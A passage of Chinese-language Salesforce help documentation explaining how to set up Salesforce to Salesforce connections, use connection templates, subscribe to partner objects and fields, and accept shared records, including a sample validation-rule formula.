在开始与业务合作伙伴共享数据之前 需要使用 Salesforce 至 Salesforce 设置与其的连接。要创建该连接 需要邀请您 的业务合作伙伴。



备注**:** 在开始邀请过程之前 需要为业务合作伙伴创建客户以及关联的联系人。

要使用 Salesforce 至 Salesforce 邀请业务伙伴进行连接

- **1.** 单击"连接"选项卡。
- **2.** 单击新建。
- **3.** 输入联系人姓名 或使用查找图标选择联系人。



重要事项**:** 确保电子邮件地址是有效的 否则 邀请将发送到错误的联系人。

**4.** 还可以选择相关客户。



备注**:** 在发送邀请后 可更改与连接关联的客户。

- **5.** 选择用于管理连接的用户。
- **6.** 也可以选择应用到连接的模板。
- **7.** 单击保存并发送邀请。

要使用 Salesforce 至 Salesforce 邀请多个业务伙伴进行连接

- **1.** 单击"联系人"选项卡。
- **2.** 选择一个标准或自定义列表视图 然后单击执行 。

**3.** 在列表视图中 选择您希望邀请的联系人旁边的复选框。要选择所有联系人 请选中列标题中的复选框。

重要事项**:** 确保电子邮件地址是有效的 否则 邀请将发送到错误的收件人。

- **4.** 单击邀请进行连接。
- **5.** 选择用于管理连接的用户。
- **6.** 也可以选择应用到连接的模板。
- **7.** 单击保存并发送邀请。

您邀请的个人将收到一封有关通过 Salesforce 至 Salesforce 与您连接的电子邮件邀请。他们可选择接受或拒绝邀请。 通过在"连接"选项卡上查看连接 可查看他们接受还是拒绝邀请。还可从"连接"选项卡重新发送邀请或取消邀 请。有关连接的详细信息 包括启用已接受的连接的信息 请参[阅连接主页](#page-1503-0) 第 页 1502。

相关链接

关于 [Salesforce](#page-1498-0) 至 Salesforce [接受或拒绝加入](#page-1502-0) Salesforce 至 Salesforce 的邀请 配置 [Salesforce](#page-1500-0) 至 Salesforce 使用 [Salesforce](#page-1523-0) 至 Salesforce 的提示 Salesforce 至 Salesforce [中的连接模板](#page-1505-0) [创建和应用连接模板](#page-1506-0)

## <span id="page-1502-0"></span>接受或拒绝加入 **Salesforce** 至 **Salesforce** 的邀请

适用于 所有版本

## 所需用户权限

接受或拒绝通过 Salesforce 至 Salesforce 进行连接的邀请 "管理连接"

如果业务合作伙伴向您发送通过 Salesforce 至 Salesforce 进行连接的邀请 您可以执行以下步骤 接受或拒绝该邀请

- **1.** [为您的组织启用](#page-1499-0) Salesforce 至 Salesforce 如果尚未启用的话。
- **2.** 单击邀请电子邮件中的链接以访问 Salesforce 登录页面。
- **3.** 作为系统管理员或拥有"管理连接"权限的用户登录。
- **4.** 检查邀请的详细信息。
- **5.** 单击接受接受邀请 或单击拒绝拒绝邀请。

如果不确定是要接受还是拒绝 请单击稍后确定。"连接"选项卡上显示的邀请包含"接受邀请"的连接状态。 在"连接"选项卡中 您可以轻松地在以后接受或拒绝邀请。

在接受或拒绝邀请时 邀请您的公司将收到通知他们您的决定的电子邮件。更改适当的电子邮件模板可配置该电子邮 件的内容。有关详细信息 请参阅配置 [Salesforce](#page-1500-0) 至 Salesforce 第 页 1499。

相关链接

关于 [Salesforce](#page-1498-0) 至 Salesforce

使用 Salesforce 至 Salesforce [邀请业务合作伙伴进行连接](#page-1501-0)

使用 [Salesforce](#page-1523-0) 至 Salesforce 的提示

## <span id="page-1503-0"></span>主页连接

适用于 所有版本



"连接"选项卡允许您管理您的 Salesforce 至 Salesforce 连接和连接模板。从"连接"选项卡 您可以

- 选择"连接"子选项卡以管理连接。连接包括您邀请的所有人 不论他们已接受、已拒绝邀请或尚未回复 以及您 已收到的所有邀请。最近连接自动显示在"连接"子选项卡上。
	- 要显示已筛选项目列表 从查看下拉列表选择预定义列表 或单击创建新视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
	- 要查看连接的详细信息 请单击连接名称。
	- 要邀请新连接 请单击新建 然后输入连接详细信息并单击保存并发送邀请。
	- 要禁用连接 请单击禁用。
	- 对于您已发出但还未被接受的连接邀请 您可以单击重新发送以重新发送邀请 或单击取消邀请以取消邀请。 有关邀请连接的详细信息 请参阅使用 Salesforce 至 Salesforce [邀请业务合作伙伴以连接](#page-1501-0) 第 页 1500。
- 选择"模板"子选项卡以管理连接模板。模板允许您定义对象和字段共享规则并将其发布到一个或多个连接。 最近连接自动显示在"模板"子选项卡上。
	- 要显示已筛选项目列表 从查看下拉列表选择预定义列表 或单击创建新视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
	- 要查看模板的详细信息 请单击模板名称。
	- 要创建新模板 请单击新建。

- 要编辑模板 请单击您要编辑的模板旁边的编辑。有关使用模板的详细信息 请参[阅创建和应用连接模板](#page-1506-0) 第 页 1505。

相关链接

配置 [Salesforce](#page-1500-0) 至 Salesforce [管理连接](#page-1504-0) 使用 [Salesforce](#page-1508-0) 至 Salesforce 共享记录 使用 [Salesforce](#page-1523-0) 至 Salesforce 的提示

## <span id="page-1504-0"></span>管理连接

适用于 所有版本

### 所需用户权限

管理连接 "管理连接"

从"连接"选项卡可查看连接详细信息并管理连接。连接详细信息包含有关连接状态的信息、连接的所有人、有关 公司的信息、已发布和订阅的字段以及连接历史。

查看连接

**1.** 单击"连接"选项卡。

**2.** 在"连接"子选项卡上 单击您要查看的连接名称。

在连接详细信息页中 您可以

### 接受邀请

如果业务合作伙伴向您发送通过 Salesforce 至 Salesforce 进行连接的邀请 您可以单击接受以接受邀请。接受邀 请后 可订阅连接已发布的对象 并且可通过使用连接详细信息页上的"已发布对象"和"已订购对象"相关列 表开始和连接共享对象。

取消邀请

如果邀请已发送但未被接受 您可以通过单击取消邀请取消邀请。如果您的合作伙伴未收到邀请 可单击重新发 送再次发送邀请。

#### 禁用连接

如果您创建了与某个业务合作伙伴的连接 但不希望再使用该连接 可单击禁用。从该连接接受的所有记录继续 保留在组织中。和该连接共享的所有记录也继续保持在它们的组织中 但不再更新共享的记录。将从它们的组 织删除您发送到您的连接并且它们没有接受的记录 并且反之亦然。

编辑连接

在显示连接时 您可以通过编辑连接详细信息来修改连接。要更改发布到连接的对象 单击发布**/**取消发布或使用 连接模板 单击编辑并选择一个活动的模板。要编辑对象中已发布的字段 请单击该对象旁边的编辑。要更改您 要订购的对象 请单击订购**/**取消订购。有关详细信息 请参阅下列信息

- 在 Salesforce 至 Salesforce [中发布对象](#page-1515-0) 第 页 1514
- 在 Salesforce 至 Salesforce [中订购对象](#page-1509-0) 第 页 1508
- 在 Salesforce 至 Salesforce [中发布字段](#page-1516-0) 第 页 1515
- 在 Salesforce 至 Salesforce [中订购字段](#page-1510-0) 第 页 1509

查看连接历史

您可以在连接详细信息页的"连接历史"相关列表中查看连接的详细历史。要导出连接历史 请选择下载连接 历史 **(csv)**。这允许您下载包括下列信息的逗号分隔值文件

- 连接状态更改
- 对与连接关联的客户的更改
- 对与连接关联的联系人的更改
- 连接所有人更改
- 对已发布字段的更改
- 发送给业务合作伙伴的电子邮件通信

<span id="page-1505-0"></span>相关链接 [主页连接](#page-1503-0) Salesforce 至 Salesforce [中的连接模板](#page-1505-0)

## **Salesforce** 至 **Salesforce** 中的连接模板

适用于 所有版本



什么是连接模板

连接模板允许您定义可发布到连接的对象和字段。连接模板可分配给一个或多个连接 使得发布过程快速简单。从 "连接"选项卡单击"模板"子选项卡以查看、创建和编辑连接模板。

当连接模板应用到一个连接时 对象和字段规则应用到该连接。

以下规则应用到连接模板

- 发布还未发布但在连接模板中发布了的对象和字段。
- 具有与模板相同的发布或未发布状态的对象和字段不作改动。

• 不发布还未发布但在连接模板中发布了的对象和字段。

## 相关链接

[创建和应用连接模板](#page-1506-0) [主页连接](#page-1503-0) 在 Salesforce 至 Salesforce [中发布对象](#page-1515-0) 在 Salesforce 至 Salesforce [中发布字段](#page-1516-0)

## <span id="page-1506-0"></span>创建和应用连接模板

适用于 所有版本

所需用户权限

要创建、编辑和查看连接模板 "管理连接"

### 创建和编辑连接模板

使用连接模板可定义能够应用到一个或多个连接的对象和字段发布规则。

要创建连接模板

- **1.** 选择"连接"选项卡。
- **2.** 选择"模板"子选项卡。
- **3.** 单击新建。
- **4.** 键入名称和可选描述。
- **5.** 如果您想要能够给连接分配模板 请选择启用复选框。
- **6.** 单击保存以保存模板 或单击保存和添加对象以添加对象到模板。
- **7.** 如果您已单击保存和添加对象 选择在您希望添加的对象旁边的复选框 然后单击保存。



备注**:** 如果您已单击保存 您可以单击模板详细信息页上的添加**/**删除对象以添加对象。

**8.** 单击您已添加到"已发布对象"相关列表的对象旁边的编辑。

**9.** 选择您要为对象发布的字段 然后单击保存。

**10.** 对您添加到"已发布对象"相关列表的每个对象重复步骤 8 和步骤 9。

要编辑连接模板 您可以单击在"模板"子选项卡上您要编辑的模板旁边的编辑。您也可以在模板详细信息页上单击 编辑。在您作出必要更改之后 请单击保存以保存模板或保存和添加对象以添加或删除对象。

### 要禁用连接模板

- **1.** 在"模板"子选项卡上 单击您要禁用的模板旁边的编辑。也可以单击模板详细信息页上的编辑。
- **2.** 取消选择启用复选框。
- **3.** 单击保存。



备注**:** 只有启用的连接模板才可分配给连接。

### 分配连接模板给连接

当邀请一个或多个新连接时 您可以分配连接模板给连接 或您可分配连接模板给现有连接。

要在邀请一个新连接时分配连接模板

- **1.** 单击"连接"选项卡。
- **2.** 单击新建。
- **3.** 输入联系人姓名 或使用查找图标选择联系人。

重要事项**:** 确保电子邮件地址是有效的 否则 邀请将发送到错误的联系人。

**4.** 还可以选择相关客户。



备注**:** 在发送邀请后 可更改与连接关联的客户。

- **5.** 选择用于管理连接的用户。
- **6.** 也可以选择应用到连接的模板。
- **7.** 单击保存并发送邀请。

要在邀请多个新连接时分配连接模板

- **1.** 单击"联系人"选项卡。
- **2.** 选择一个标准或自定义列表视图 然后单击执行 。
- **3.** 在列表视图中 选择您希望邀请的联系人旁边的复选框。要选择所有联系人 请选中列标题中的复选框。

重要事项**:** 确保电子邮件地址是有效的 否则 邀请将发送到错误的联系人。

- **4.** 单击邀请进行连接。
- **5.** 选择用于管理连接的用户。
- **6.** 也可以选择应用到连接的模板。
- **7.** 单击保存并发送邀请。

要分配连接模板给一个现有的连接

- **1.** 选择"连接"选项卡。
- **2.** 选择"连接"子选项卡。
- **3.** 单击您要给它分配模板的连接名称。
- **4.** 单击编辑。
- **5.** 在模板字段中 键入模板名称或单击查找图标以搜索模板。

**6.** 单击保存。

相关链接

Salesforce 至 Salesforce [中的连接模板](#page-1505-0) [主页连接](#page-1503-0) 在 Salesforce 至 Salesforce [中发布对象](#page-1515-0) 在 Salesforce 至 Salesforce [中发布字段](#page-1516-0)

## <span id="page-1508-0"></span>使用 **Salesforce** 至 **Salesforce** 共享记录

### 适用于 所有版本

在创建了到其他组织的连接后 您可以与其共享潜在客户、业务机会、客户、联系人、任务、产品、业务机会产品、 个案、个案注释和自定义对象数据。您的业务合作伙伴对您的潜在客户、业务机会、客户、联系人、任务、产品、 业务机会产品、个案、个案注释或自定义对象记录没有直接访问权限 在其组织中 他们拥有使用Salesforce 至 Salesforce 连接到您的记录的记录。对任一记录中的共享信息进行的任何更新将反映在另一个记录中。您可以与一个或多个连 接共享记录。每个连接都有机会接受共享记录 即使其他连接已接受了相同记录



备注**:** 使用 Salesforce 至 Salesforce 使记录对业务合作伙伴可用不同于[在组织内共享记录。](#page-853-0)

通过选择要发布的对象和字段 您可以控制与您的业务合作伙伴共享的记录的类型。有关发布对象和字段的详细信 息 请参阅在 Salesforce 至 Salesforce [中发布对象](#page-1515-0) 第 页 1514和在 Salesforce 至 Salesforce [中发布字段](#page-1516-0) 第 页 1515。

您可以控制在您的组织中对业务合作伙伴使您可用的信息的使用方式 方法是订购对象 并将这些对象中的字段映射 到您自己的对象中的字段。有关订购对象的详细信息 请参阅在Salesforce 至 Salesforce[中订购对象](#page-1509-0)第页1508。有关映 射字段的详细信息 请参阅在 Salesforce 至 Salesforce [中订购字段](#page-1510-0) 第 页 1509。

可使单个记录或它们的相关记录对您的连接可用 方法是将记录转发到一个或多个连接 或将记录分配到包含连接的 队列。在将记录转发到连接时 您可以选择要包含的相关记录 并且可向连接联系人发送电子邮件通知 说明记录已可 用。有关详细信息 请参[阅使记录对连接可用](#page-1518-0) 第 页 1517。

同样 您的业务合作伙伴也可使记录对您可用。当业务合作伙伴使记录对您可用时 您可从对象主页的视图查看有关 记录的基本详细信息。然后可选择是否接受记录及其相关记录。有关详细信息 请参[阅接受从连接共享的记录](#page-1512-0) 第 页 1511。此外 [当订购对象时](#page-1509-0) 您可以指定此对象记录在被您的连接共享时被自动接受。如果您预期连接将要共享大量记 录 这将特别有帮助。

接受记录后 您可像使用Salesforce 至 Salesforce使任何记录可用那样使该记录对其他连接可用。这样您就可在多层业 务联网中工作了。在多层网络中 对任何组织中的共享记录进行的更改将更新共享该记录的所有组织中的信息。

通过创建自定义报表 您可以轻松地查看连接与潜在客户、业务机会、客户、联系人、任务、个案、个案注释或自定 义对象之间的关系。有关报告和 Salesforce 至 Salesforce 的详细信息 请参阅使用 [Salesforce](#page-1523-0) 至 Salesforce 提示 第 页 1522。

相关链接

关于 [Salesforce](#page-1498-0) 至 Salesforce [管理队列](#page-137-0) 在 Salesforce 至 Salesforce [中发布字段](#page-1516-0) 在 Salesforce 至 Salesforce [中订购字段](#page-1510-0) 使用 [Salesforce](#page-1523-0) 至 Salesforce 的提示

## <span id="page-1509-0"></span>在 **Salesforce** 至 **Salesforce** 中订购对象

适用于 所有版本



在您通过 Salesforce 至 Salesforce 连接到业务合作伙伴时 您可以订购业务合作伙伴已发布的对象。在订购对象时 可 将其映射到您组织中的对象。标准对象将映射到您组织中的标准对象 但您可将自定义对象映射到任何自定义对象。 例如 如果您的业务合作伙伴发布了潜在客户对象 则必须将其映射到您的潜在客户对象。如果业务合作伙伴发布了 名为"潜在客户"的自定义对象 则可将其映射到名为"客户"的自定义对象。

订购连接的对象

- **1.** 单击"连接"选项卡。
- **2.** 单击要修改的连接的名称。
- **3.** 在"已订购对象"相关列表中 单击订购**/**取消订购。
- **4.** 通过选择贵组织中您希望映射到该对象的对象 选择您希望订阅的对象。如果不希望订购已发布对象 请选择--无  $--- 8$
- **5.** 如果您希望在连接共享时自动接受此类记录 选中对象旁边的自动接受复选框。此复选框在您选择映射时出现。

备注**:** 此复选框对于以下不可用

- 子对象 如业务机会产品、任务和个案注释。父记录被接受时 子对象将被[自动接受。](#page-1515-1)
- 有一个或多个主对象的对象 如自定义连接对象或主-[详细信息关系](#page-570-0)中的详细信息对象。

此外 自动接受不适用于任何作为另一个记录的子级共享的记录 例如 您已经接受的作为个案记录子级的个 案记录。

**6.** 单击保存。

备注**:** 如果您的业务合作伙伴停止发布您订阅的对象 您则会自动取消订阅该对象。

在订购了对象后 可将该对象中[的已发布字段映射](#page-1510-0)到您对象中的字段。例如 您可将潜在客户中的备注字段映射到名 为合作伙伴备注的潜在客户中的自定义字段。这样您就可以使用自己的字段为组织中的用户描述潜在客户 而不必使 用业务合作伙伴提供的备注。

其他注意事项

- 如果已为个人客户启用发布客户记录的组织或订购此记录的组织 自动接受将不适用于客户。已共享客户记录必 须手动接受。
- <span id="page-1510-0"></span>• 如果您选择自动接受潜在客户或个案 当自动接受记录时 贵组织中的任何有[效分配规则](#page-504-0)将运行。

## 在 **Salesforce** 至 **Salesforce** 中订购字段

适用于 所有版本



在接受业务合作伙伴发出的加入 Salesforce 至 Salesforce 的邀请时 您可以订购业务合作伙伴已发布的字段 并将这些 字段映射到您的字段。当业务合作伙伴更新您正在共享的记录上的字段时 这些字段将在您组织中的共享记录上更 新。

例如 如果业务合作伙伴发布备注字段 您可将该字段映射到名为合作伙伴备注的自定义字段。这样您就可以使用自己 的字段为组织中的用户描述潜在客户。

映射已订购对象上的字段

- **1.** 单击"连接"选项卡。
- **2.** 单击要修改的连接的名称。
- **3.** 在"已订购对象"相关列表中 单击已订购对象旁边的编辑。
- **4.** 通过在下拉列表中选择适当的字段 将业务合作伙伴的已发布字段映射到您组织的字段。因为只能将字段映射到 具有相同的数据类型、长度 对于文本和数字字段 和小数位数 对于数字字段 的字段 所以下拉列表仅显示正确数 据类型的字段。如果不希望使用已发布字段中的数据填写您的任何字段 请选择 --无--。



提示**:**在订购字段时 将鼠标悬停在字段旁边的信息图标 上可查看已发布字段的数据类型详细信息。

或者 选择自动映射字段自动将您的业务合作伙伴字段映射到您的字段上。对于任何未映射字段 Salesforce 将检查 字段的 API 名称是否与您的任何字段匹配。如果不匹配 Salesforce 将检查匹配字段标签。如果 Salesforce 还未找 到匹配项 将选中--无--。

备注**:** 选则自动映射字段将不会改写之前的选择。取消选择此复选框将不会影响在之前事务中映射的字 段。

在单击保存之前 不会应用选择此复选框所产生的更改。

**5.** 如果字段是一个选项列表 单击编辑值将已发布的选项列表值映射到您组织的选项列表值。可以将已发布的选项 列表中的每个值映射到您的选项列表中的值。



备注**:** 如果选项列表值映射到--无-- 并且业务合作伙伴将字段设置为该值 则该字段将设置为记录中的相 同值。例如 您订阅了潜在客户状态选项列表 且您的业务合作伙伴具有该选项列表中的内部值 您的记录将 具有内部潜在客户状态。

**6.** 单击保存。

在映射已订购对象上的字段时 请考虑以下事项

- Salesforce 至 Salesforce 显示每个字段的 API 标签。
- 如果您订购了某个字段 而您的业务合作伙伴不再发布该字段 则将自动取消订购该字段。
- 如果您删除映射到已发布字段的自定义字段 则将自动取消订购该字段。
- 如果自定义选项列表或自定义多项选择选项列表的字段类型发生更改 例如 自定义选项列表更改为文本字段 您 将自动退订此字段。
- 要将自定义字段转换为选项列表字段 停止发布此字段 更改字段类型 然后再次发布字段。
- 自动映射下列标准字段
	- 个案 主题
	- 个案注释 正文和已发布
	- 潜在客户 姓氏和公司
	- 业务机会 名、结束日期和阶段
	- 客户 客户名和姓氏 如果您使用个人客户
	- 联系人 姓氏
	- 任务 主题
	- 自定义对象 名称
	- 产品 产品名称
	- 业务机会产品 数量、销售价格
- 如果您映射币种字段 而您的连接共享的记录使用组织未启用的币种 则不会更新该币种字段。例如 您的连接与您 共享某个业务机会。您的组织仅使用欧元。您的连接更新了业务机会并将业务机会金额设置为 300 美元。业务机 会金额不会在您组织的记录中更新 原因是您的组织不支持美元。
- 如果您正在使用个人客户 且您的连接还未启用个人客户 则您的连接不能发布姓氏字段。而且 他们对客户名所作 的任何修改都不会反映在您的记录中。如果您的连接启用个人客户 则其自动订购姓氏。而且 对姓氏和客户名的 修改是同步的。
- 可将查找字段映射到拥有 80 个字符或更多字符长度的文本字段。如果您的连接编辑一个您已经映射到文本字段 的查找字段 将使用它们的更改更新文本字段。
- 可将自动编号字段映射到拥有 30 个字符或更多字符长度的文本字段。
- 您可以将公式字段映射到相同数据类型的字段 例如 具有数值数据类型的公式字段可映射到具有数值数据类型的 字段。如果公式字段是文本数据类型 其可映射到长度为 80 或以上字符长度的文本字段。相反 字段无法映射到
公式字段 例如 具有货币数据类型的公式字段可映射到货币字段 但货币字段无法映射到公式字段。不支持系统审 计字段。

- 您可以将累计汇总字段映射到具有相同货币类型的货币字段。例如 具有货币类型美元的累计汇总可映射到使用 美元的货币字段。不支持系统审计字段。
- 如果您的连接的组织中启用"数量计划"或"收入计划"且您订阅了该连接的"产品"对象 您必须订阅以下字 段并将其映射到您的组织中的匹配字段

如果启用了"数量计划"

- 数量安装次数
- 数量安装周期
- 数量计划类型

如果启用了"收入计划"

- 收入安装次数
- 收入安装周期
- 收入计划类型

<span id="page-1512-0"></span>相关链接

```
管理连接
在 Salesforce 至 Salesforce 中发布字段
```
# 接受从连接共享的记录

适用于 所有版本



Salesforce 至 Salesforce 允许您接受您连接的业务合作伙伴使其对您可用的潜在客户、业务机会、客户、联系人、产 品、个案或自定义对象记录。在接受记录时 您可将其分配给自己、其他用户、队列 或如果是潜在客户或个案 可使 用您组织的分配规则自动分配它。如果记录是您已接受的另一个记录的子记录 您可以在接受它时可将它分配到父记 录。此外 [当订购对象](#page-1509-0)时 您可以指定此对象记录在被您的连接共享时被自动接受。

如果验证规则禁止您接受共享记录 可使用不等于空的已接收连接名称字段创建一个验证规则 这将忽略您从连接接受 的记录的验证规则。要创建此规则 使用以下公式

```
IF(OR(ISNEW(), ISNULL(Id)), if(ConnectionReceivedId =null, TRUE,
FALSE), NOT(AND(ISCHANGED(ConnectionReceivedId), NOT(ConnectionReceivedId = null)))),
NOT(Contains($User.Alias, "pnet"))
```
您还应为任何具有验证检查的 apex 触发器创建类似的规则。

接受对您可用的记录

- 1. 选择您要接受的记录类型的选项卡。例如要接受一个潜在客户 请选择"潜在客户"选项卡。
- **2.** 选择一个连接列表视图 并且单击执行 。例如 在"潜在客户"选项卡上 在来自连接的潜在客户部分中选择一个 列表视图 从下拉列表选择一个列表视图 然后单击执行 。
- **3.** 对于客户、联系人和业务机会 请单击希望接受的记录旁边的接受。对于个案、潜在客户和自定义对象 请选择要 接受的记录旁边的复选框 然后单击接受。



备注**:** 如果记录是您接受的一个记录的子记录 父记录的名称将显示在"父记录名称"栏中。如果记录是 一个父记录或没有父记录 此栏将为空白。

#### 接受业务机会记录

当您接受业务机会时 您具有将该业务机会与对象和价格手册相关的选项、将该业务机会与新客户或业务机会相关的 选项或使用现有客户或业务机会的选项。如果创建新业务机会或客户 还可设置该记录的所有人。

- 要将业务机会关联到另一个对象 请单击对象类型旁边的 <sup>QI</sup>图标并选择一个现有对象。
- 要将业务机会与价格手册相关 请从"价格手册"下拉列表选择一个价格手册。
- 要创建与业务机会关联的新客户 请输入客户名称。必须对客户拥有"创建"权限。
- 要将现有客户与业务机会关联起来 请单击 ≌ 图标以选择现有客户。
- 要接受业务机会而不将其与客户关联 请选择不使用。
- 要从共享记录创建新业务机会创建新业务机会。必须对新业务机会拥有"创建"权限。
- 要通过将现有业务机会连接到业务合作伙伴的记录来修改它 请单击 <sup>93</sup> 图标选择现有的业务机会。
- 如果对客户或业务机会拥有多个记录类型 请选择适当的记录类型。
- 使用 图标为新记录选择一个所有人。
- 选中发送通知电子邮件复选框以向记录所有人发送更改通知。
- 单击保存完成记录接受过程。

接受客户记录

在接受客户时 您可以选择将客户关联到另一个对象并创建新客户 或者使用现有客户。如果创建新客户 还可设置该 记录的所有人。

- 要将客户关联到另一个对象 请单击对象类型旁边的 图标并选择一个现有对象。
- 要从共享记录创建新客户 请选择创建新客户。必须对客户拥有"创建"权限。
- 要使用现有客户 单击 ③ 图标以洗择现有客户。
- 如果对客户拥有多个记录类型 请选择适当的记录类型。
- 使用 图标为任何新记录选择一个所有人。
- 选中发送通知电子邮件复选框以向记录的记录所有人发送更改通知。
- 单击保存完成记录接受过程。

接受联系人记录

在接受联系人时 您可以选择将联系人关联到另一个对象并创建新客户或联系人 或者使用现有客户或联系人。如果 创建新联系人或客户 还可设置该记录的所有人。

• 要将联系人关联到另一个对象 请单击对象类型旁边的 图标并选择一个现有对象。

- 要创建与联系人关联的新客户 请输入客户名称。必须对客户拥有"创建"权限。
- 要将现有客户与联系人关联起来 请单击 图标以选择现有客户。
- 要接受联系人而不将其与客户关联 请选择不使用。
- 要从共享记录创建新联系人 请选择创建新联系人。必须对新联系人拥有"创建"权限。
- 要通过将现有联系人连接到业务合作伙伴的记录修改该现有联系人 请单击 图标以选择现有联系人。
- 如果对客户或联系人拥有多个记录类型 请选择适当的记录类型。
- 使用 <sup>国</sup> 图标为任何新记录选择一个所有人。
- 选中发送通知电子邮件复选框以向记录的记录所有人发送更改通知。
- 单击保存完成记录接受过程。

接受个案、潜在客户和自定义对象记录

接受一个个案、潜在客户或自定义对象时 可选择将个案、潜在客户或自定义对象关联到另一个对象 或将潜在客户 或自定义对象分配到新所有人。

- 要将个案、潜在客户或自定义对象关联到另一个对象 请单击对象类型旁边的 <sup>9]</sup> 图标并选择一个现有对象。
- 要将个案、潜在客户或自定义对象重新分配到特定用户 请选择分配给 然后选择一个用户、合作伙伴用户或队列 并指定要将其分配到的个人或单击<sup>9</sup>出行搜索。
- 要使用有效的分配规则重新分配个案、潜在客户或自定义对象 请选择使用有效分配规则进行分配。
- 单击保存完成记录接受过程。

备注**:** 当您接受了具有公共个案注释的个案记录后 只要您订购个案注释对象 这些个案注释将被自动接受。

接受产品记录

您接受产品时 具有新建产品或将该产品与现有产品相关的选项。

- 要新建产品 请选择新建产品单选按钮。您必须具有对产品的"创建"权限。
- 要将产品与现有产品相关 请选择使用现有单选按钮 然后单击 图标并选择一个现有对象。
- 单击保存完成记录接受过程。

在接受共享记录后 如果您更新了您的业务合作伙伴订购的字段 则在业务合作伙伴的组织中将自动更新记录中的字 段。同样 如果您的业务合作伙伴更新了您订购的字段 则在您的组织中自动更新它。在业务合作伙伴更新记录时 上 次更新人字段将设置为"连接用户"。

接受记录后 您可像使用Salesforce 至 Salesforce使任何记录可用那样使该记录对其他连接可用。这样您就可在多层业 务联网中工作了。在多层网络中 对任何组织中的共享记录进行的更改将更新共享该记录的所有组织中的信息。

您的业务合作伙伴之后于已经接受的记录相关列表中使用管理连接链接共享子记录时 [可自动添加子记录](#page-1515-0)到贵组织。

相关链接

使用 [Salesforce](#page-1508-0) 至 Salesforce 共享记录 [主页连接](#page-1503-0) 在 Salesforce 至 Salesforce [中发布字段](#page-1516-0) 在 Salesforce 至 Salesforce [中订购字段](#page-1510-0) 使用 [Salesforce](#page-1523-0) 至 Salesforce 的提示

### <span id="page-1515-0"></span>自动从连接接受相关记录

适用于 所有版本

#### 所需用户权限

接受或拒绝记录 对记录拥有"读取"和"编辑"权限

自动从连接接受相关记录的规则

如果使用 Salesforce 至 Salesforce 共享记录 也可以共享子记录。从连接接受记录时 或您的连接接收来您的记录时 在 满足某个条件情况下可自动接受子记录。同样 以后在使用相关列表中的管理连接链接共享子记录并且已经接受父记 录时 可自动接受子记录。

为了自动接受子记录 必须满足以下条件

- 组织必须已经接受父记录。
- 记录必须作为父记录的子记录相关联。
- 子记录不能有两个主记录。
- 子记录不能与相同父记录拥有多个关系。



重要事项**:** 自动接受子记录时 要在父记录中的相关列表中看到它们 可能略有延迟。此外 使用父记录相关列 表中的管理连接链接共享子记录时 要显示"已发送连接名称" 可能略有延迟。

如果子记录不满足自动接受的条件 可能需要从其对象选项卡手动接受它。例如 需要从"业务机会"选项卡接受业 务机会记录。需要手动接受的子记录将和父记录名称一起显示 以便恰当分配它。有关详细信息 请参[阅接受从连接](#page-1512-0) [共享的记录](#page-1512-0) 第 页 1511。

<span id="page-1515-1"></span>相关链接

在 Salesforce 至 Salesforce [中订购字段](#page-1510-0)

## 在 **Salesforce** 至 **Salesforce** 中发布对象

适用于 所有版本

